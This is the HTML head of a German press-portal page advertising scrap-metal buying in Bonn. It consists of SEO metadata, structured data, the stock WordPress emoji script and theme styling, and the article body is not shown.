

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/
body_size: 53251
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.presseverteiler-news.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall - Presseverteiler-News.de</title>
	<meta name="description" content="Ablauf und Angebot – Welcher Schrott kommt für einen Ankauf in Bonn in Frage ? Größere Mengen an Schrott können häufig anfallen und eine lästige, meist umständliche Entsorgung nötig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung für Sie rentabel machen kann. Vor allem in Elektrogeräten, Maschinenteilen und KFZ-Schrott können Metalle" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="News-PR"/>
	<meta name="google-site-verification" content="HENMTwpoeJ1mQc8nT08bTZ_ou05R0JIVw4suO94b2p0" />
	<link rel="canonical" href="https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Presseverteiler-News.de - Presseartikel immer aktuell" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall - Presseverteiler-News.de" />
		<meta property="og:description" content="Ablauf und Angebot – Welcher Schrott kommt für einen Ankauf in Bonn in Frage ? Größere Mengen an Schrott können häufig anfallen und eine lästige, meist umständliche Entsorgung nötig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung für Sie rentabel machen kann. Vor allem in Elektrogeräten, Maschinenteilen und KFZ-Schrott können Metalle" />
		<meta property="og:url" content="https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/" />
		<meta property="article:published_time" content="2022-12-07T23:54:44+00:00" />
		<meta property="article:modified_time" content="2022-12-07T23:54:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall - Presseverteiler-News.de" />
		<meta name="twitter:description" content="Ablauf und Angebot – Welcher Schrott kommt für einen Ankauf in Bonn in Frage ? Größere Mengen an Schrott können häufig anfallen und eine lästige, meist umständliche Entsorgung nötig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung für Sie rentabel machen kann. Vor allem in Elektrogeräten, Maschinenteilen und KFZ-Schrott können Metalle" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#blogposting","name":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall - Presseverteiler-News.de","headline":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall","author":{"@id":"https:\/\/www.presseverteiler-news.de\/author\/carpr-presseverteiler\/#author"},"publisher":{"@id":"https:\/\/www.presseverteiler-news.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.presseverteiler-news.de\/wp-content\/uploads\/2022\/12\/image-1-55.jpg","width":759,"height":769},"datePublished":"2022-12-08T00:54:44+01:00","dateModified":"2022-12-08T00:54:44+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#webpage"},"isPartOf":{"@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#webpage"},"articleSection":"Allgemein, Altmetallabholung Bonn, kabelschrott-ankauf-bonn, Kl\u00fcngelskerl Bonn, kostenlose Schrottabholung, Schrott Bonn, schrott-verkauf-bonn, Schrottabholung Bonn, Schrottankauf Bonn, Schrottentsorgung Bonn, schrotthandel bonn, schrotth\u00e4ndler Bonn"},{"@type":"BreadcrumbList","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de#listItem","position":1,"name":"Home","item":"https:\/\/www.presseverteiler-news.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de\/category\/allgemein\/#listItem","name":"Allgemein"}},{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de\/category\/allgemein\/#listItem","position":2,"name":"Allgemein","item":"https:\/\/www.presseverteiler-news.de\/category\/allgemein\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#listItem","name":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#listItem","position":3,"name":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall","previousItem":{"@type":"ListItem","@id":"https:\/\/www.presseverteiler-news.de\/category\/allgemein\/#listItem","name":"Allgemein"}}]},{"@type":"Organization","@id":"https:\/\/www.presseverteiler-news.de\/#organization","name":"Presseverteiler-News.de Presseverteiler-news.de","description":"Presseartikel immer aktuell Presseportal f\u00fcr Unternehmennews","url":"https:\/\/www.presseverteiler-news.de\/","logo":{"@type":"ImageObject","url":"https:\/\/www.presseverteiler-news.de\/wp-content\/uploads\/2020\/01\/mobile-logo-presseverteiler-news.png","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#organizationLogo","width":167,"height":57},"image":{"@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.presseverteiler-news.de\/author\/carpr-presseverteiler\/#author","url":"https:\/\/www.presseverteiler-news.de\/author\/carpr-presseverteiler\/","name":"News-PR","image":{"@type":"ImageObject","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6203248699d6c9c4778477bde2f440a677176c2b646a0653a2ca1900153bfd7b?s=96&d=mm&r=g","width":96,"height":96,"caption":"News-PR"}},{"@type":"WebPage","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#webpage","url":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/","name":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall - Presseverteiler-News.de","description":"Ablauf und Angebot \u2013 Welcher Schrott kommt f\u00fcr einen Ankauf in Bonn in Frage ? Gr\u00f6\u00dfere Mengen an Schrott k\u00f6nnen h\u00e4ufig anfallen und eine l\u00e4stige, meist umst\u00e4ndliche Entsorgung n\u00f6tig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung f\u00fcr Sie rentabel machen kann. Vor allem in Elektroger\u00e4ten, Maschinenteilen und KFZ-Schrott k\u00f6nnen Metalle","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.presseverteiler-news.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#breadcrumblist"},"author":{"@id":"https:\/\/www.presseverteiler-news.de\/author\/carpr-presseverteiler\/#author"},"creator":{"@id":"https:\/\/www.presseverteiler-news.de\/author\/carpr-presseverteiler\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.presseverteiler-news.de\/wp-content\/uploads\/2022\/12\/image-1-55.jpg","@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#mainImage","width":759,"height":769},"primaryImageOfPage":{"@id":"https:\/\/www.presseverteiler-news.de\/46003\/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall\/#mainImage"},"datePublished":"2022-12-08T00:54:44+01:00","dateModified":"2022-12-08T00:54:44+01:00"},{"@type":"WebSite","@id":"https:\/\/www.presseverteiler-news.de\/#website","url":"https:\/\/www.presseverteiler-news.de\/","name":"Presseverteiler-News.de","description":"Presseartikel immer aktuell","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.presseverteiler-news.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/favicon-16x16-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/apple-icon-76x76-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/apple-icon-120x120-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/apple-icon-152x152-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/apple-icon-114x114-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/apple-icon-144x144-1.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Presseverteiler-News.de &raquo; Feed" href="https://www.presseverteiler-news.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Presseverteiler-News.de &raquo; Kommentar-Feed" href="https://www.presseverteiler-news.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Presseverteiler-News.de &raquo; Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall-Kommentar-Feed" href="https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.presseverteiler-news.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.presseverteiler-news.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.presseverteiler-news.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.presseverteiler-news.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.presseverteiler-news.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=12.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.presseverteiler-news.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e12b81d6cbdf467845997a891495df2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.presseverteiler-news.de/wp-content/themes/Newspaper/style.css?ver=12.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.presseverteiler-news.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.presseverteiler-news.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
